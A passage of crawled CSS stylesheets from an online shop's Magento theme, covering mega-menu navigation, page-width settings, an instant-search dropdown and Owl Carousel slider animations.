    display: block;
    padding: 10px 32px 10px 20px;
    font-size: 0.9375rem;
    font-weight: 400;
    position: relative;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0 > .dropdown-mega-menu li > a.category-image {
    display: none;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0 > .dropdown-mega-menu li > a > .toggle-menu {
    font-size: 0.75rem;
    position: absolute;
    right: 20px;
    top: 13px;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0 > .dropdown-mega-menu li > a > .toggle-menu .icon-toggle:before {
    content: "\e93c";
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0 > .dropdown-mega-menu li > .toggle-menu {
    display: none;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0._hover a.level0:after {
    opacity: 1;
    visibility: visible;
    transform: scaleX(1);
    -moz-transform: scaleX(1);
    -ms-transform: scaleX(1);
    -o-transform: scaleX(1);
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0._hover > .dropdown-mega-menu {
    opacity: 1;
    visibility: visible;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0 > .toggle-menu {
    display: none;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0.menu-1columns {
    position: relative;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0.menu-1columns .dropdown-submenu > .dropdown-menu-ct {
    background-color: #fff;
    box-shadow: 0px 0px 10px 0px rgba(35, 31, 32, 0.1);
    position: absolute;
    top: -5px;
    left: 100%;
    min-width: 270px;
    padding: 5px 0;
    transition: all 200ms;
    -moz-transition: all 200ms;
    -webkit-transition: all 200ms;
    -o-transition: all 200ms;
    transform: translateX(20px);
    -moz-transform: translateX(20px);
    -webkit-transform: translateX(20px);
    -ms-transform: translateX(20px);
    opacity: 0;
    visibility: hidden;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0.menu-1columns .dropdown-submenu._hover > .dropdown-menu-ct {
    opacity: 1;
    visibility: visible;
    transform: translateX(0);
    -moz-transform: translateX(0);
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0.menu-1columns > .dropdown-mega-menu li > a {
    text-align: left;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0.center-text:not(.menu-1columns) > .dropdown-mega-menu li > a {
    text-align: center;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0 ul {
    padding: 0;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0 li > ul.dropdown-submenu-ct {
    padding: 5px 0;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0:not(.menu-1columns) .dropdown-mega-menu {
    width: 100%;
    max-width: 1200px;
    left: 50%;
    transform: translate(-50%, 20px);
    -moz-transform: translate(-50%, 20px);
    -webkit-transform: translate(-50%, 20px);
    -o-transform: translate(-50%, 20px);
    padding: 20px 15px;
    max-height: calc(100vh - 100px);
    overflow-y: auto;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0:not(.menu-1columns) .dropdown-mega-menu li > a {
    padding: 10px 0;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0:not(.menu-1columns) .dropdown-mega-menu li > a.category-image {
    margin: 0;
    display: block;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0:not(.menu-1columns) .dropdown-mega-menu li > a.category-image img {
    min-width: 100%;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0:not(.menu-1columns) .dropdown-mega-menu .mega-menu-sub-title {
    /* font-size: 1.275rem; */
    font-weight: 600;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0:not(.menu-1columns) .dropdown-mega-menu .line {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0:not(.menu-1columns) .dropdown-mega-menu .line > [class*="col-"] {
    position: relative;
    width: 100%;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0:not(.menu-1columns)._hover .dropdown-mega-menu {
    transform: translate(-50%, 0);
    -moz-transform: translate(-50%, 0);
    -webkit-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
  }
}
@media (min-width: 992px) and (max-width: 1499px) {
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0.menu-1columns .dropdown-mega-menu li.level2 .toggle-menu {
    display: none;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0.menu-1columns .dropdown-mega-menu li.level2 .dropdown-menu-ct {
    position: static;
    border: none;
    opacity: 1;
    visibility: visible;
    min-width: 0px;
    padding: 0 0 0 15px;
    box-shadow: none;
    transform: none;
  }
}
@media (max-width: 991.98px) {
  .header-area:not(.right-slide-menu) .horizontal-menu .menu-banner .title {
    margin: 10px 0 0 !important;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main {
    overflow: visible;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .static-content {
    display: none;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .mega-menu-content {
    padding: 0;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .line {
    margin: 0;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .line > div {
    padding: 0;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .custom-menu-home .dropdown-mega-menu .line {
    margin: 0 -10px;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .custom-menu-home .dropdown-mega-menu .line > .col {
    -ms-flex: 0 1 50%;
    flex: 0 1 50%;
    max-width: 50%;
    padding: 10px;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu {
    display: block;
    padding: 0;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu a {
    margin: 0;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu .sub-menu > li > a {
    white-space: nowrap;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li {
    position: relative;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0 {
    display: block;
    margin: 0;
    float: none;
    border: none;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0 + li.level0 > a.level0 {
    border-top: 1px solid #f3f3f3;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li .toggle-menu {
    cursor: pointer;
    position: absolute;
    right: 0;
    top: 0;
    display: block;
    padding: 17px 9px;
    line-height: 1;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li .toggle-menu > .icon-toggle {
    display: block;
    line-height: 0;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li .toggle-menu > .icon-toggle:before {
    content: "\e936";
    font-family: 'Linearicons';
    font-size: 0.75rem;
    color: #222;
    font-weight: bold;
    line-height: 1;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li > a > .toggle-menu {
    display: none;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li._show-child > .toggle-menu > .icon-toggle:before {
    content: "\e937";
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0 > a.level0 {
    font-size: 1.125rem;
    font-weight: 600;
    color: #222222;
    padding: 10px 15px 10px 0;
    display: block;
    border: none;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0 > .dropdown-mega-menu {
    display: none;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level1 > a {
    padding-left: 10px !important;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li[class*="level"]:not(.level1):not(.level0) > a {
    padding-left: 20px !important;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu .dropdown-menu-ct,
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li > .sub-menu {
    display: none;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu .dropdown-submenu-ct > li > a,
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu .dropdown-menu-ct > li > a,
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu .sub-menu > li > a {
    font-size: 1rem;
    font-weight: 400;
    color: #222222;
    padding: 10px 30px 10px 20px;
    border-top: 1px solid #f3f3f3;
    display: block;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main ul {
    padding: 0;
    margin: 0;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main ul li {
    padding: 0;
    margin: 0;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main div[class*="col-des"] {
    padding: 0;
    max-width: 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
  }
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main a.category-image {
    display: none !important;
  }
}
.menu-banner {
  text-align: center;
}
.menu-banner .img-banner {
  display: block;
  overflow: hidden;
  position: relative;
  line-height: 0;
  padding: 0;
  box-shadow: 0px 0px 6px #adadad;
}
.menu-banner .img-banner img {
  min-width: 100%;
}
.menu-banner .img-banner:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #fff;
  transition: all 300ms;
  opacity: 0;
  visibility: hidden;
}
.menu-banner .title {
  font-weight: 500;
  display: block;
  margin: 10px 0 24px;
  padding: 0;
  font-size: 1rem;
}
.menu-banner .promobanner .title {
  font-size: 2.225rem;
  line-height: 1.2;
}
.menu-banner:hover .img-banner:after {
  opacity: 0.7;
  visibility: visible;
}
.menu-banner:hover .title {
  color: #f68872;
}
.parent-menu-banner .dropdown-mega-menu {
  padding-bottom: 2px !important;
}
@media (min-width: 992px) {
  .parent-menu-banner .line {
    margin: 0;
    padding-top: 10px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://uptoyouanthology.com/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/MGS_ThemeSettings/css/theme_setting.css
body_size: -141
content:
.width1024 .page-main > .columns,
.width1024 .navigation,
.width1024 .breadcrumbs .items,
.width1024 .page-header .header.panel,
.width1024 .page-wrapper > .widget,
.width1024 .page-wrapper > .page-bottom,
.width1024 .block.category.event,
.width1024 .top-container {
  max-width: 1024px;
}
.width1200 .page-main > .columns,
.width1200 .navigation,
.width1200 .breadcrumbs .items,
.width1200 .page-header .header.panel,
.width1200 .page-wrapper > .widget,
.width1200 .page-wrapper > .page-bottom,
.width1200 .block.category.event,
.width1200 .top-container {
  max-width: 1200px;
}
.width1366 .page-main > .columns,
.width1366 .navigation,
.width1366 .breadcrumbs .items,
.width1366 .page-header .header.panel,
.width1366 .page-wrapper > .widget,
.width1366 .page-wrapper > .page-bottom,
.width1366 .block.category.event,
.width1366 .top-container {
  max-width: 1366px;
}
.fullwidth .page-main > .columns,
.fullwidth .navigation,
.fullwidth .breadcrumbs .items,
.fullwidth .page-header .header.panel,
.fullwidth .page-wrapper > .widget,
.fullwidth .page-wrapper > .page-bottom,
.fullwidth .block.category.event,
.fullwidth .top-container {
  max-width: 100vw;
}
.scroll-to-top {
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.2);
  width: 45px;
  height: 45px;
  position: fixed;
  right: 35px;
  font-size: 20px;
  text-align: center;
  line-height: 45px;
  color: #878787;
  background-color: #fff;
  z-index: 100;
}


--- FILE ---
content_type: text/css
request_url: https://uptoyouanthology.com/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/MGS_InstantSearch/css/styles.css
body_size: 702
content:
body.search-popup {
  overflow: hidden;
}
body.search-popup header.page-header > .header-area {
  position: static !important;
  transform: none !important;
  -moz-transform: none !important;
  -webkit-transform: none !important;
  -ms-transform: none !important;
  -o-transform: none !important;
}
header.page-header .search-icon-bottom .mgs-instant-search-dropdown {
  top: calc(100% + 80px);
  max-height: calc(100vh - 100% - 80px);
}
@media (max-width: 767px) {
  header.page-header .search-icon-bottom .mgs-instant-search-dropdown {
    top: calc(100% + 58px);
    max-height: calc(100vh - 100% - 58px);
  }
}
header.page-header .header-area.search-icon-popup .mgs-instant-search-dropdown {
  position: static;
  max-height: unset;
  overflow: visible;
}
header.page-header .header-area.search-icon-popup .mgs-instant-search-dropdown > div {
  background: none;
  border: none;
  box-shadow: none;
  padding-left: 0 !important;
  padding-right: 0 !important;
}
.mgs-instant-search-dropdown {
  position: absolute;
  left: 0;
  right: 0;
  top: 100%;
  transition: all 300ms;
  -moz-transition: all 300ms;
  -webkit-transition: all 300ms;
  -o-transition: all 300ms;
  opacity: 1;
  visibility: visible;
  max-height: calc(100vh - 100%);
  overflow-y: auto;
}
@media (max-width: 767px) {
  .mgs-instant-search-dropdown {
    max-height: calc(100vh - 110px);
  }
}
.mgs-instant-search-dropdown > div {
  background: #fff;
  border-top: 1px solid #eaeaea;
  border-bottom: 1px solid #eaeaea;
  padding: 23px 80px 30px;
  box-shadow: 0 5px 20px #eaeaea;
}
@media (max-width: 1500px) {
  .mgs-instant-search-dropdown > div {
    padding-left: 40px;
    padding-right: 40px;
  }
}
@media (max-width: 1365px) {
  .mgs-instant-search-dropdown > div {
    padding-left: 15px;
    padding-right: 15px;
  }
}
.mgs-instant-search-dropdown .pages.pages-list .title,
.mgs-instant-search-dropdown .posts.posts-list .title,
.mgs-instant-search-dropdown .categories.categories-list .title,
.mgs-instant-search-dropdown .products.products-list .title {
  font-size: 1.2rem;
  text-transform: uppercase;
  color: #000;
  font-weight: 600;
}
.mgs-instant-search-dropdown .pages.pages-list .title .see-all,
.mgs-instant-search-dropdown .posts.posts-list .title .see-all,
.mgs-instant-search-dropdown .categories.categories-list .title .see-all,
.mgs-instant-search-dropdown .products.products-list .title .see-all {
  text-transform: capitalize;
  margin-left: 15px;
  display: inline-block;
  background: #a5a5a5;
  color: #fff;
  border-radius: 3px;
  padding: 2px 10px;
  font-size: 0.75rem;
  vertical-align: top;
  margin-top: 2px;
}
.mgs-instant-search-dropdown .pages.pages-list .title .see-all:hover,
.mgs-instant-search-dropdown .posts.posts-list .title .see-all:hover,
.mgs-instant-search-dropdown .categories.categories-list .title .see-all:hover,
.mgs-instant-search-dropdown .products.products-list .title .see-all:hover {
  background-color: #222;
}
.mgs-instant-search-dropdown .posts.posts-list,
.mgs-instant-search-dropdown .products.products-list {
  padding-bottom: 15px;
}
.mgs-instant-search-dropdown .posts.posts-list .title,
.mgs-instant-search-dropdown .products.products-list .title {
  margin: 0 0 13px;
}
.mgs-instant-search-dropdown .pages.pages-list .title,
.mgs-instant-search-dropdown .categories.categories-list .title {
  margin-bottom: 18px;
}
.mgs-instant-search-dropdown .page-cms-items,
.mgs-instant-search-dropdown .categories-list {
  padding-bottom: 9px;
}
.mgs-instant-search-dropdown .products.products-list .product-items.list,
.mgs-instant-search-dropdown .page-cms-items,
.mgs-instant-search-dropdown .posts-list-items,
.mgs-instant-search-dropdown .categories-list .category-items {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 0 -15px;
}
.mgs-instant-search-dropdown .products.products-list .product-items.list .product-item,
.mgs-instant-search-dropdown .page-cms-items .page-cms-item,
.mgs-instant-search-dropdown .posts-list-items .post-item,
.mgs-instant-search-dropdown .categories-list .category-items .category-item {
  padding: 0 15px;
  border: none;
  margin: 0 0 15px;
  width: 25%;
}
@media (max-width: 1366px) {
  .mgs-instant-search-dropdown .products.products-list .product-items.list .product-item,
  .mgs-instant-search-dropdown .page-cms-items .page-cms-item,
  .mgs-instant-search-dropdown .posts-list-items .post-item,
  .mgs-instant-search-dropdown .categories-list .category-items .category-item {
    width: calc(100% / 3);
  }
}
@media (max-width: 1199px) {
  .mgs-instant-search-dropdown .products.products-list .product-items.list .product-item,
  .mgs-instant-search-dropdown .page-cms-items .page-cms-item,
  .mgs-instant-search-dropdown .posts-list-items .post-item,
  .mgs-instant-search-dropdown .categories-list .category-items .category-item {
    width: 50%;
  }
}
@media (max-width: 767px) {
  .mgs-instant-search-dropdown .products.products-list .product-items.list .product-item,
  .mgs-instant-search-dropdown .posts-list-items .post-item {
    width: 100%;
  }
}
.mgs-instant-search-dropdown .posts.posts-list .posts-list-items .post-item-info:after {
  content: "";
  display: table;
  clear: both;
}
.mgs-instant-search-dropdown .posts.posts-list .posts-list-items .post-item-info .post-item-photo {
  width: 80px;
  float: left;
}
.mgs-instant-search-dropdown .posts.posts-list .posts-list-items .post-item-info .post-item-photo a {
  display: block;
  line-height: 0;
}
.mgs-instant-search-dropdown .posts.posts-list .posts-list-items .post-item-info .post-item-photo img {
  max-width: 100%;
}
.mgs-instant-search-dropdown .posts.posts-list .posts-list-items .post-item-info .post-item-details {
  width: calc(100% - 80px);
  padding: 0 0 0 20px;
  float: left;
}
.mgs-instant-search-dropdown .posts.posts-list .posts-list-items .post-item-info .post-item-details .post-item-name {
  margin-bottom: 6px;
}
.mgs-instant-search-dropdown .posts.posts-list .posts-list-items .post-item-info .post-item-details .post-item-name a {
  font-size: 1rem;
  font-weight: 600;
}
.mgs-instant-search-dropdown .posts.posts-list .posts-list-items .post-item-info .post-item-details .post-item-shortdescription {
  font-size: 0.875rem;
}
@media (max-width: 1199px) {
  .mgs-instant-search-dropdown .posts.posts-list .posts-list-items .post-item-info .post-item-details .post-item-shortdescription {
    display: none;
  }
}
.mgs-instant-search-dropdown .products.products-list .product-items.list .product-item .product-item-info:after {
  content: "";
  display: table;
  clear: both;
}
.mgs-instant-search-dropdown .products.products-list .product-items.list .product-item .product-item-info > .product-item-photo {
  flex: 0 0 80px;
  -ms-flex: 0 0 80px;
  max-width: 80px;
}
.mgs-instant-search-dropdown .products.products-list .product-items.list .product-item .product-item-info > .product-item-photo a {
  display: block;
  line-height: 0;
}
.mgs-instant-search-dropdown .products.products-list .product-items.list .product-item .product-item-info > .product-item-photo img {
  max-width: 100%;
}
.mgs-instant-search-dropdown .products.products-list .product-items.list .product-item .product-item-info .product-item-details {
  flex: 0 0 calc(100% - 80px);
  -ms-flex: 0 0 calc(100% - 80px);
  max-width: calc(100% - 80px);
  padding: 0 0 0 20px;
}
.mgs-instant-search-dropdown .products.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-name {
  padding: 0;
}
.mgs-instant-search-dropdown .products.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-name a {
  font-size: 1rem;
  font-weight: 600;
}
.form.minisearch.loading .control {
  position: relative;
}
.form.minisearch.loading .control:after {
  content: "";
  width: 32px;
  height: 32px;
  position: absolute;
  top: 0;
  right: 32px;
  background: url(../images/ajax-loader.gif) center center;
  background-repeat: no-repeat;
}
.form.minisearch.loading .control .mgs-instant-search-dropdown {
  display: none;
}


--- FILE ---
content_type: text/css
request_url: https://uptoyouanthology.com/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/MGS_Fbuilder/css/owl.carousel.css
body_size: 1178
content:
/* 
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .animated {
  -webkit-animation-duration: 1000ms;
  animation-duration: 1000ms;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.owl-carousel .owl-animated-in {
  z-index: 0;
}
.owl-carousel .owl-animated-out {
  z-index: 1;
}
.owl-carousel .fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}
@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
/* 
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
  -webkit-transition: height 500ms ease-in-out;
  -moz-transition: height 500ms ease-in-out;
  -ms-transition: height 500ms ease-in-out;
  -o-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out;
}
/* 
 *  Core Owl Carousel CSS File
 */
.owl-carousel {
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1;
}
.owl-carousel .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y;
}
.owl-carousel .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
.owl-carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  /* fix for flashing background */
  -webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-dot {
  cursor: pointer;
  cursor: hand;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.owl-carousel.owl-loaded {
  display: block;
}
.owl-carousel.owl-loading {
  opacity: 0;
  display: block;
}
.owl-carousel.owl-hidden {
  opacity: 0;
}
.owl-carousel .owl-refresh .owl-item {
  display: none;
}
.owl-carousel .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.owl-carousel .owl-item img {
  display: block;
  width: 100%;
  -webkit-transform-style: preserve-3d;
}
.owl-carousel.owl-text-select-on .owl-item {
  -webkit-user-select: auto;
  -moz-user-select: auto;
  -ms-user-select: auto;
  user-select: auto;
}
.owl-carousel .owl-grab {
  cursor: move;
  cursor: -webkit-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab;
}
.owl-carousel.owl-rtl {
  direction: rtl;
}
.owl-carousel.owl-rtl .owl-item {
  float: right;
}
/* No Js */
.no-js .owl-carousel {
  display: block;
}
/* 
 * 	Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  -webkit-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  -ms-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}
.owl-carousel .owl-item img {
  transform-style: preserve-3d;
}
/* 
 * 	Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000;
}
.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url("owl.video.play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  -webkit-transition: scale 100ms ease;
  -moz-transition: scale 100ms ease;
  -ms-transition: scale 100ms ease;
  -o-transition: scale 100ms ease;
  transition: scale 100ms ease;
}
.owl-carousel .owl-video-play-icon:hover {
  -webkit-transition: scale(1.3, 1.3);
  -moz-transition: scale(1.3, 1.3);
  -ms-transition: scale(1.3, 1.3);
  -o-transition: scale(1.3, 1.3);
  transition: scale(1.3, 1.3);
}
.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none;
}
.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  -o-background-size: contain;
  background-size: contain;
  -webkit-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  -ms-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}
.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
}
/* MGS Owl Slider Style */
.slider_mgs_carousel .owl-item.active .slide-text {
  transition: all 900ms ease 500ms;
  -webkit-transition: all 900ms ease 500ms;
  -moz-transition: all 900ms ease 500ms;
  -o-transition: all 900ms ease 500ms;
  transition-delay: 800ms;
  -webkit-transition-delay: 800ms;
  -moz-transition-delay: 800ms;
  -o-transition-delay: 800ms;
}
.slider_mgs_carousel .owl-item:not(.active) {
  /* SlideInDown effect */
  /* SlideInUp effect */
  /* SlideInLeft effect */
  /* SlideInRight effect */
}
.slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text.middle,
.slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text.middle_left,
.slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text.middle_right {
  opacity: 0;
  visibility: hidden;
  top: calc(50% - 150px);
}
.slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text.top_left,
.slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text.top_right,
.slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text.top_center {
  opacity: 0;
  visibility: hidden;
  top: 150px;
}
.slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text.bottom_left,
.slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text.bottom_right,
.slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text.bottom_center {
  opacity: 0;
  visibility: hidden;
  bottom: -150px;
}
.slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text.middle,
.slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text.middle_left,
.slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text.middle_right {
  opacity: 0;
  visibility: hidden;
  top: calc(50% + 150px);
}
.slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text.top_left,
.slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text.top_right,
.slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text.top_center {
  opacity: 0;
  visibility: hidden;
  top: -150px;
}
.slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text.bottom_left,
.slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text.bottom_right,
.slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text.bottom_center {
  opacity: 0;
  visibility: hidden;
  bottom: 150px;
}
.slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text.middle,
.slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text.middle_left,
.slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text.top_left,
.slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text.bottom_left,
.slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text.top_center,
.slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text.bottom_center {
  opacity: 0;
  visibility: hidden;
  left: -150px;
}
.slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text.top_right,
.slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text.bottom_right,
.slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text.middle_right {
  opacity: 0;
  visibility: hidden;
  right: 150px;
}
.slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text.middle,
.slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text.middle_left,
.slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text.top_left,
.slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text.bottom_left,
.slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text.top_center,
.slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text.bottom_center {
  opacity: 0;
  visibility: hidden;
  left: 150px;
}
.slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text.top_right,
.slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text.bottom_right,
.slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text.middle_right {
  opacity: 0;
  visibility: hidden;
  right: -150px;
}
/* Zoom In effect */
.slider_mgs_carousel .owl-item.active .zoomIn .inner-text {
  transform: scale(1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  opacity: 1;
  visibility: visible;
  transition: all 900ms ease 500ms;
  -webkit-transition: all 900ms ease 500ms;
  -moz-transition: all 900ms ease 500ms;
  -o-transition: all 900ms ease 500ms;
  transition-delay: 800ms;
  -webkit-transition-delay: 800ms;
  -moz-transition-delay: 800ms;
